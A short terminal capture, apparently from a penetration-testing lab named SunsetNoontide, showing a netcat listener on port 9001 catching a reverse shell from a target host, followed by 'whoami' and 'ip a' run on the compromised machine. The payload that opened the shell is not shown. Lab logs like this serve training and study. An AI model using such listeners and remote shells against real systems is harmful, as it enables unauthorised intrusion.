 ┌──(kali㉿kali)-[~/capstone-labs/SunsetNoontide]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.207] from (UNKNOWN) [192.168.210.120] 43058
whoami
server
ifconfig
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens256: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 10
00
    link/ether 00:50:56:ab:60:16 brd ff:ff:ff:ff:ff:ff
    inet 192.168.210.120/24 brd 192.168.210.255 scope global ens256
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feab:6016/64 scope link
       valid_lft forever preferred_lft forever